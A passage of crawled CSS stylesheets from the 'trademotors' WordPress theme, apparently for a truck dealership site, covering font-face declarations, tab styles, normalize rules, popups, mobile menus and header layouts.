    src: url('../fonts/helveticaneue/HelveticaNeue-Thin.eot');
    src: url('../fonts/helveticaneue/HelveticaNeue-Thin.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneue/HelveticaNeue-Thin.woff') format('woff'),
         url('../fonts/helveticaneue/HelveticaNeue-Thin.woff2') format('woff2'),
         url('../fonts/helveticaneue/HelveticaNeue-Thin.ttf') format('truetype'),
         url('../fonts/helveticaneue/HelveticaNeue-Thin.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'MyriadPro-Regular'; 
    src: url('../fonts/helveticaneue/MyriadPro-Regular.eot');
    src: url('../fonts/MyriadPro-Regular.otf');
}

--- FILE ---
content_type: text/css
request_url: http://trademotors.pro/wp-content/themes/trademotors/assets/css/tabs-style.css
body_size: 879
content:
@charset "UTF-8";


/* Стили для табов-вкладок */
.tabs_block {
    width: 100%;
   /* max-width: 600px;*/
    min-width: 300px;
    margin: 0 auto;
}
.tabs_block:after {
    content:"";
    display:block;
    clear:both;
}
/* панель навигации вкладок */
.tabs {
    margin: 0;
    padding: 0;
    list-style: none;
    float:left;
}
/* список вкладок */
.tabs li {
    text-align:center;
    float:left;
    padding:8px 15px;
    /*background:#48c3d6;*/
    margin-right:1px;
    cursor:pointer;
    color:#fff;
    -webkit-transition:all .2s linear 0s;
    -webkit-transition-delay:.2s 0s;
    transition:all .2s linear 0s;
	background-color: #ed1937;
    border: 2px solid #fff;
    margin: 50px 15px;
	font-family: 'HelveticaNeue';
    line-height: 32px;
    font-size: 26px;
}
/* активная вкладка */
.tabs li.active {
    /*background:#fdfdfd;
    color:#4F5559; */
	background: #fff;
    color: #ed1937;
    border-bottom: 2px solid #ed1937;
}

.tabs li.active:first-child {
	background: #fff;
    color: #1a1a1a;
    border-bottom: 0;
}

.tabs li:first-child {
	background: #fff;
    color: #1a1a1a;
    border-bottom: 0;
}

/* блоки вкладок с содержанием */
.box {
   /* background:#fdfdfd;*/
    width:96%;
    padding:5px 2% 6px;
    display:none;
    text-align: left;
    float: left;
}
/* параграф внутри вкладок */
.box p {
    margin-bottom: 15px;
}
/* активный блок при загрузке */
.visible, .open_tab {
    display: block;
}
/* картинки внутри вкладок */
.box img {
    width: 25%;
    height: auto;
}
/* картинки слева */
.pl-left {
    float:left;
    margin:5px 15px 5px 0;
}
/* картинки справа */
.pl-right {
    float:right;
    margin:5px 0 5px 15px;
}
/* убираем выравнивание на маленьких экранах */
@media (max-width: 300px) {
  .tabs, .tabs li {
   float: none;
  }
}

--- FILE ---
content_type: text/css
request_url: http://trademotors.pro/wp-content/themes/trademotors/style.css?ver=6.6.4
body_size: 15829
content:
/*!
Theme Name: trademotors
Theme URI: http://underscores.me/
Author: Vadym Mishchenko
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: trademotors
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

trademotors is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
 	line-height: 1.15; /* 1 */
 	-webkit-text-size-adjust: 100%; /* 2 */
 }

/* Sections
========================================================================== */

/**
 * Remove the margin in all browsers.
 */

 body {
 	margin: 0;
 }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

 h1 {
 	font-size: 2em;
 	margin: 0.67em 0;
 }

/* Grouping content
========================================================================== */



/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 pre {
 	font-family: monospace, monospace; /* 1 */
 	font-size: 1em; /* 2 */
 }

/* Text-level semantics
========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

 a {
 	background-color: transparent;
 }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

 abbr[title] {
 	border-bottom: none; /* 1 */
 	text-decoration: underline; /* 2 */
 	text-decoration: underline dotted; /* 2 */
 }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

 b,
 strong {
 	font-weight: bolder;
 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 code,
 kbd,
 samp {
 	font-family: monospace, monospace; /* 1 */
 	font-size: 1em; /* 2 */
 }

/**
 * Add the correct font size in all browsers.
 */

 small {
 	font-size: 80%;
 }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

 sub,
 sup {
 	font-size: 75%;
 	line-height: 0;
 	position: relative;
 	vertical-align: baseline;
 }

 sub {
 	bottom: -0.25em;
 }

 sup {
 	top: -0.5em;
 }

/* Embedded content
========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

 img {
 	border-style: none;
 }

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

 button,
 input,
 optgroup,
 select,
 textarea {
 	font-family: inherit; /* 1 */
 	font-size: 100%; /* 1 */
 	line-height: 1.15; /* 1 */
 	margin: 0; /* 2 */
 }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

 button,
 input { /* 1 */
 	overflow: visible;
 }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

 button,
 select { /* 1 */
 	text-transform: none;
 }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

 button,
 [type="button"],
 [type="reset"],
 [type="submit"] {
 	-webkit-appearance: button;
 }

/**
 * Remove the inner border and padding in Firefox.
 */

 button::-moz-focus-inner,
 [type="button"]::-moz-focus-inner,
 [type="reset"]::-moz-focus-inner,
 [type="submit"]::-moz-focus-inner {
 	border-style: none;
 	padding: 0;
 }

/**
 * Restore the focus styles unset by the previous rule.
 */

 button:-moz-focusring,
 [type="button"]:-moz-focusring,
 [type="reset"]:-moz-focusring,
 [type="submit"]:-moz-focusring {
 	outline: 1px dotted ButtonText;
 }

/**
 * Correct the padding in Firefox.
 */

 fieldset {
 	padding: 0.35em 0.75em 0.625em;
 }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

 legend {
 	box-sizing: border-box; /* 1 */
 	color: inherit; /* 2 */
 	display: table; /* 1 */
 	max-width: 100%; /* 1 */
 	padding: 0; /* 3 */
 	white-space: normal; /* 1 */
 }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

 progress {
 	vertical-align: baseline;
 }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

 textarea {
 	overflow: auto;
 }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

 [type="checkbox"],
 [type="radio"] {
 	box-sizing: border-box; /* 1 */
 	padding: 0; /* 2 */
 }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

 [type="number"]::-webkit-inner-spin-button,
 [type="number"]::-webkit-outer-spin-button {
 	height: auto;
 }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

 [type="search"] {
 	-webkit-appearance: textfield; /* 1 */
 	outline-offset: -2px; /* 2 */
 }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

 [type="search"]::-webkit-search-decoration {
 	-webkit-appearance: none;
 }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

 ::-webkit-file-upload-button {
 	-webkit-appearance: button; /* 1 */
 	font: inherit; /* 2 */
 }

/* Interactive
========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

 details {
 	display: block;
 }

/*
 * Add the correct display in all browsers.
 */

 summary {
 	display: list-item;
 }

/* Misc
========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

 template {
 	display: none;
 }

/**
 * Add the correct display in IE 10.
 */

 [hidden] {
 	display: none;
 }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}




dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}



/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
}

img {
	width: 100%;
	height: auto;
}

html {
	height: 100%;
}

body {
	height: 100%;
	color: #525252;
	font-family: 'Helvetica';
	font-size: 17px;
	line-height: 27px;
	background-color: #FFF;
}

ol,
ul {
	list-style: none;
}

* {
	margin: 0;
	padding: 0;
	outline: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.sh_logo_btn{
	max-width: 24px !important;
}
a,
a:hover {
	text-decoration: none;
}

a[href^="tel"] {color: inherit; text-decoration: none;}

h1 {}

h2 {}

@media all and (max-width:800px) {
	h2 {
		font-size: 35px;
		line-height: 45px;
	}
}

h3 {
	color: #1a1a1a;
	font-family: 'HelveticaNeueCyr-Roman';
	font-size: 18px;
	line-height: 36px;
	text-align: center;
	max-width: 840px;
	margin: 0 auto;
	padding: 7px 0 28px;
}

h4 {
	color: #2f2a1f;
	font-family: 'PFCentroSansProBold';
	font-size: 35px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;
}
::-webkit-scrollbar-button { 
	background-image:url(''); 
	background-repeat:no-repeat; 
	width:6px; 
	height:0px 
} 

::-webkit-scrollbar-track { 
	background-color:#fafafa; 
	box-shadow:0px 0px 3px #000 inset; 
} 

::-webkit-scrollbar-thumb { 
	-webkit-border-radius: 5px; 
	border-radius: 5px; 
	background-color:#32312e; 
	box-shadow:0px 1px 1px #fff inset; 
	background-image:url('https://yraaa.ru/_pu/24/59610063.png'); 
	background-position:center; 
	background-repeat:no-repeat; 
} 

::-webkit-resizer{ 
	background-image:url(''); 
	background-repeat:no-repeat; 
	width:7px; 
	height:0px 
} 

::-webkit-scrollbar{ 
	width: 11px; 
}
@media all and (max-width: 600px) {
	h4 {
		font-size: 35px;
		line-height: 30px;
	}
}

.mobmenu {
	display: none;
}

.mobnav {
	display: none;
}

.mobnav img {
	width: 29px;
	height: 26px;
	cursor: pointer;
}

@media all and (max-width: 599px) {
	.mobnav {
		display: block;
		padding: 20px 11px 15px 13px;
		background-color: #5e6268;
		z-index: 1;
		width: 100%;
	}
}

.mobnav-in {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.nav-img {
	-ms-flex-preferred-size: 5%;
	flex-basis: 5%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	cursor: pointer;
}
.pp_gallery>div>ul{
	display: none!important;
}
.mobnumber {
	-ms-flex-preferred-size: 70%;
	flex-basis: 70%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
}

.mobmenu {
	width: 100%;
	background-color: #5e6268;
	text-align: center;
	padding: 12px 1px 12px;
}
#subcats .title{
	display: none;
}
@media all and (max-width: 320px) {
	.mobmenu {}
}

.mob-nav {}

.mob-nav-in {}

.mob-nav-item {
	padding: 16px 0 0;
}

.mob-nav a {
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 24px;
	font-weight: 400;
	line-height: 27px;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.mob-nav-item:last-child a {
	color: #ef314c;
}

.mob-nav a:hover {
	color: rgba(255, 255, 255, 0.35);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.mob-ask-button {
	color: #fff;
	font-family: 'HelveticaNeue';
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
	padding: 12px 49px 10px;
	text-transform: uppercase;
	border: 1px solid #fff;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	cursor: pointer;
	max-width: 250px;
	width: 100%;
	margin: 0 auto;
	margin-top: 25px;
	margin-bottom: 16px;
}

.mob-ask-button:hover {
	color: #ed1937;
	font-family: 'HelveticaNeue';
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
	padding: 12px 49px 10px;
	text-transform: uppercase;
	border: 1px solid #ed1937;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	cursor: pointer;
}

.mob-search {
	cursor: pointer;
	position: relative;
	margin: 45px 0 8px;
}

.mob-search img {
	width: 24px;
	height: 24px;
	position: absolute;
	left: 47%;
}

.mob-search input {
	background-color: #5e6268;
	height: 35px;
	border: none;
	border-bottom: 1px solid white;
	max-width: 250px;
	width: 100%;
	color: #fff;
	font-size: 18px;
}

.close {
	cursor: pointer;
}

.close img {
	width: 36px;
	height: 35px;
}

.mob-submenu {
	width: 100%;
	-webkit-box-shadow: inset 0 15px 15px -15px #333, inset 0 -15px 15px -15px #333;
	box-shadow: inset 0 15px 15px -15px #333, inset 0 -15px 15px -15px #333;
}

.title-submenu {
	opacity: 0.2;
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 24px;
	font-weight: 400;
	line-height: 17px;
	padding: 14px 0 10px;
	cursor: pointer;
}

.item-submenu {
	padding-bottom: 5px;
}

.mob-submenu a {
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 16px;
	font-weight: 400;
	line-height: 18px;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.mob-submenu a:hover {
	color: rgba(255, 255, 255, 0.2);
	font-family: 'HelveticaNeue';
	font-size: 16px;
	font-weight: 400;
	line-height: 18px;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.header {
	width: 100%;
	background-color: #353c44;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(54, 54, 54, 0.11)), to(transparent));
	background-image: linear-gradient(180deg, rgba(54, 54, 54, 0.11) 0%, transparent 100%);
	min-height: 660px;
}
#index h2 a, .category .subcat a{
	color: #ed1937;
}
#index .category{
	width: 49%;
}
.row_cat{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
}
.row_cat .availability-item p{
	width: 100%;
}
.row_cat  .category{
	margin-bottom: 20px;
}
#index .row_cat h2 a{
	font-size: 20px;
	font-weight: 600;
}
.captcha{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;

	margin-bottom: 2%;
	margin-top: 2%;
}
.captcha label{
	color: white;
	font-family: HelveticaNeue;
	font-size: 14px;
	line-height: 30px;
	text-transform: uppercase;
	letter-spacing: 2px;
	width: 100%;
}


.captcha img{
	height: 60px;
	width: 240px;
	margin-right: 2%;
	margin-bottom: 1%;
}
.captcha input{
	height: 40px;
}
.availability-item p{
	width: 33%;
	display: inline-block;
}
.request-product-input{
	margin-top: 2%;
}
.popup_main_button{
	box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 0px;
	display: inline-block; 
	font-family: Tahoma, Arial, sans-serif; 
	padding: 0px 33px; 
	border-radius: 3px; height: 52px; 
	border: none; outline: none; 
	cursor: pointer; 
	text-transform: none; 
	font-weight: 400; 
	margin: 0px 0px 15px; font-size: 15px; color: rgb(255, 255, 255); 
	background-color: rgb(237, 25, 55);
	border-radius: 0;
	font-size: 18px;
}
.overlay_popup, .overlay_popup_cart {
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 2;
}
.popup, #popup_cart{
	display: none;
	position: fixed;
	width: calc(100% - 20px);
	max-width: 540px;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 3;
	background-color: #fff;
}
.popup .wpcf7-form-control-wrap,
#popup_cart .wpcf7-form-control-wrap{
	width: 100%;
	margin-bottom: 12px;
	display: block;

}
.popup .wpcf7-form-control-wrap input,
#popup_cart .wpcf7-form-control-wrap input{
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	background-color: rgb(249, 249, 249);
	padding: 0 17px;
	width: 100%;
	border: none;
}
#popup_cart .wpcf7-form-control-wrap input[type="checkbox"]{
	width: 18px;
	height: 18px;
	display: inline-block;
}
button:hover{
	cursor: pointer;
}
.popup-in{
	position: relative;
	padding: 30px 37px;
	padding-top: 50px;
}
.popup input[type="submit"],
#popup_cart input[type="submit"]{
	color: #FFF;
	background-color: #ed1937;
	border-radius: 0px;
	padding: 0 33px;
	height: 52px;
	line-height: 52px;
	border:none;
	font-size: 18px;
	margin-top: 20px;
}
.popup input[type="submit"]:hover, .popup-close:hover,
#popup_cart input[type="submit"]:hover, #popup_cart  .popup-close_cart:hover{
	cursor: pointer;
}

.popup-close, .popup-close_cart{
	position: absolute;
	right: 20px;
	top: 10px;
	font-size: 22px;
}

@media all and (max-width:1100px) {
	.header {
		background-color: #282d33;
		min-height: 690px;
	}
}

@media all and (max-width:500px) {
	.header {
		background-color: #2c3239;
		min-height: auto;
	}
}

.header-sub {
	background-color: #fff;
	background-image: none;
	min-height: 0;
}

.header-in {
	width: 100%;
	background: url(/wp-content/themes/trademotors/assets/img/bg1.jpg) no-repeat;
	background-size: 100%;
	padding: 0 30px;
}

@media all and (max-width:1300px) {
	.header-in {
		background-position: center center;
	}
}

@media all and (max-width:800px) {
	.header-in {
		width: 100%;
		background: url(/wp-content/themes/trademotors/assets/img/bg2.jpg) no-repeat;
		background-position: center center;
		background-size: 100%;
	}
}

@media all and (max-width:760px) {
	.header-in {
		background-position: top center;
	}
	.popup{
		width: 300px;
	}
}

@media all and (max-width:599px) {
	.header-in {
		padding: 0 15px;
	}
	.menu-box {margin: 0 -15px !important;}
}

@media all and (max-width:500px) {
	.header-in {
		width: 100%;
		background: url(/wp-content/themes/trademotors/assets/img/bg3.png) no-repeat;
		background-position: top center;
		background-size: 100%;
	}
}

.header-in-katalog {
	width: 100%;
	background: url(/wp-content/themes/trademotors/assets/img/bg4.jpg) no-repeat;
	padding: 0 30px;
	background-position: top center;
	/*background-size: 155% 135%;*/
	background-size: cover;
}
.sedelnye-tjagachi{
	background: url(/wp-content/themes/trademotors/assets/img/t9gachi.jpg) no-repeat;
	background-position: top center;
	/*background-size: 155% 135%;*/
	background-size: cover;
}
.polupritsepy{
	background: url(/wp-content/themes/trademotors/assets/img/polypricepu.jpg) no-repeat;
	background-position: top center;
	/*background-size: 155% 135%;*/
	background-size: cover;
}
.gruzoviki{
	background: url(/wp-content/themes/trademotors/assets/img/gryzovuku.jpg) no-repeat;
	background-position: top center;
	/*background-size: 155% 135%;*/
	background-size: cover;
}
.spetstehnika{
	background: url(/wp-content/themes/trademotors/assets/img/spectexnik.jpg) no-repeat;
	background-position: top center;
	/*background-size: 155% 135%;*/
	background-size: cover;
}
.trejdin{
	background: url(/wp-content/themes/trademotors/assets/img/traidin.jpg) no-repeat; 
	background-position: top center;
	/*background-size: 155% 135%;*/
	background-size: cover;
}
@media all and (max-width:1300px) {
	.header-in-katalog {
		background-position: center center;
	}
}

@media all and (max-width:860px) {
	.header-in-katalog {
		background-size: cover;
	}
}

@media all and (max-width:760px) {
	.header-in-katalog {
		background-position: top center;
	}
}

@media all and (max-width:599px) {
	.header-in-katalog {
		padding: 18px 15px 10px;
	}
}

@media all and (max-width:500px) {
	.header-in-katalog {}
}

.header-in-sub {
	width: 100%;
	padding: 0 30px;
}

@media all and (max-width:599px) {
	.header-in-sub {
		padding: 0 15px;
	}
}

.menu-box {
	background-color: white;
	margin: 0 -30px;
	-webkit-box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
	box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
}
.menu-box > .inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: 1250px;
	margin: 0 auto;
	padding: 10px 30px;
}

@media all and (max-width:800px) {
	.menu-box > .inner {
		padding: 10px 20px;
	}
}

@media all and (max-width:599px) {
	.menu-box > .inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0;
	}
}

.logo-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
}

@media all and (max-width:599px) {
	.logo-wrap {
		position: static;
		padding: 20px 10px 10px;
	}
}

.logo1 {}

.logo1 img {
	max-width: 77px;
}

@media (min-width:599px) and (max-width:800px) {
	.logo1 img {
		max-width: 54px;
	}
}

.logo2 {
	margin-left: 15px;
}

@media (min-width:599px) and (max-width:1295px) {
	.logo2 {
		display: none;
	}
}

.logo2 img {
	max-width: 159px;
}

.nav {}

@media all and (max-width:599px) {
	.nav {
		display: none;
	}
}

.nav-in {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.nav-in li {
	margin-right: 18px;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

@media all and (max-width:790px) {
	.nav-in li {
		margin-right: 25px;
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}
}

.nav-in a:hover span, .nav-in a:hover {
	color: #ed1937;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.nav-in a {
	color: #1a1a1a;
	font-family: 'HelveticaNeue';
